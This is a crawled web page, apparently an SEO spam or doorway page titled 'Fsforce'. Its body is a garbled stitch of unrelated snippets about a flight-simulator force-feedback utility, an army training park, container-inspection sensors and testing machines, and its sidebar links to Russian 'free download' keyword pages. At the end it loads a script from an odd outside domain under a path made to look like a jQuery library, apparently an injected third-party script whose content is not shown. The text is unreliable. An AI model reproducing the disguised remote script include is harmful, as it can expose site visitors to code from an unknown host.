

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://ailohgaisu.sarl.io/j0dbs-fsforce.html
body_size: 3147
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Fsforce - ailohgaisu.sarl.io</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">ailohgaisu.sarl.io</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Fsforce</h2>
                            </header>
                            <p>Customer Feedback. Just a quick note of thanks for this amazing little piece of software. The thing works, and how!! I have a MS FF2 that was a spastic, limp, lump of plastic until. Download FS Force 2 for FSX, FSX-SE, P3D & FSW. A trial version is available which allows flights in the Seattle. The World's most comprehensive professionally edited abbreviations and acronyms database All trademarks/service marks referenced on this site are properties of their respective owners. Whitehill & Bordon Enterprise Park, formerly Prince Philip Barracks, is currently home to DSEME – the Defence School of Electronic and Mechanical Engineering (Bordon), 10 Training Battalion REME (Royal Electrical and Mechanical Engineers), and the HQ of 104 FS (Force Support) Battalion. ASURITE User ID. Activate or request an ID. Password. B and G BG Vulcan 7 FS. Available to order now with Worldwide delivery. FREE CMAP CHART FOR A LIMITED TIME DON’T MISS OUT! To add Free CMAP Chart to your order, tick ‘add optional extra’ (right of screen). Proximity Technology. Proximity technology measures pressure or vacuum in containers with metal closures by measuring the lid deflection. The sensor produces a continuous magnetic field that monitors the distance between the sensor and the metal. 
CMT4000 Series rugged electromechanical UTM features with SANS strain gage load cell force measuring systems. Options are available for single working space and dual working space load frame and maximum force is reanging Leak Inspection from the Top. TapTone's TDLC sensor is designed to measure pressure on foil and film sealed containers from the top of the container instead of the sides. Customer Feedback. Just a quick note of thanks for this amazing little piece of software. The thing works, and how!! I have a MS FF2 that was a spastic Download FS Force 2 for FSX, FSX-SE, P3D FSW. A trial version is available which allows flights in the Seattle. The World's most comprehensive professionally edited abbreviations and acronyms database All trademarks/service marks referenced on this site are properties of their. B and G B G Vulcan 7 FS. Available to order now with Worldwide delivery. FREE CMAP CHART FOR A LIMITED TIME DON’T MISS OUT! To add Free CMAP Chart Whitehill Bordon Enterprise Park, formerly Prince Philip Barracks, is currently home to DSEME – the Defence School of Electronic and Mechanical Engineering. 
CMT4000 Series Floor-standing Electromechanical Universal Testing Machine. Remember my user ID Need Help? Visit the Help Center or call 1-855-ASU-5080 (1-855-278-5080). Dual Sensor Compression (DSC) Dual Sensor Compression - Twin Belt for Pouch Inspection; Seal Integrity Tester; TDLC Sensor; Force Sensor (FS) Force Sensor. - Fixed : Setup, FSForce and Profile Manager were unable to detect the FSX installation folder on some systems. FS Force Log File. FS Force can also be configured to produce it's own log file. Follow these steps : Locate the file FSForce. Latest News. Notice! This website is no longer active and will not be updated. It is here in memory of my father, Robert Bob Holland, who passed 
Boeing 737 PMDG Remote Virtual CockpitThe plane Boeing 737-800/900 of PMDG has some  other default autopilot settings; And finally with Remote Virtual Cockpit. </p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="j0dbs-samyy-romantichnyy-vypusknoy-bal-kniga.html">Самый романтичный выпускной бал книга</a></li>
                                <li><a href="j0dbs-torrent-plyus-skachat.html">Торрент плюс скачать</a></li>
                                <li><a href="j0dbs-dovlatov-vse-knigi.html">Довлатов все книги</a></li>
                                <li><a href="j0dbs-skachat-besplatno-zimnyuyu-rybalku-igru.html">Скачать бесплатно зимнюю рыбалку игру</a></li>
                                <li><a href="j0dbs-skachat-muzyku-pro-skeyt.html">Скачать музыку про скейт</a></li>
                                <li><a href="j0dbs-blank-o-sostave-semi-skachat.html">Бланк о составе семьи скачать</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"></ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="j0dbs-santa-lucia-skachat-mp3-besplatno.html">Santa lucia скачать mp3 бесплатно</a></li>
                                            <li><a href="j0dbs-knigi-olesya-buzina.html">Книги олеся бузина</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="j0dbs-sbornik-pesen-na-vecherinku.html">Сборник песен на вечеринку</a></li>
                                            <li><a href="j0dbs-kak-narisovat-starinnuyu-knigu-video.html">Как нарисовать старинную книгу видео</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="j0dbs-skachat-sonnik-vangi.html">Скачать сонник ванги</a></li>
                                            <li><a href="j0dbs-reshebnik-k-ershovoy-9-klass.html">Решебник к ершовой 9 класс</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="j0dbs-skachat-pinokkio-studio.html">Скачать пиноккио студио</a></li>
                                            <li><a href="j0dbs-programma-dlya-chercheniya-proektov-domov-skachat.html">Программа для черчения проектов домов скачать</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://pinux.site/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
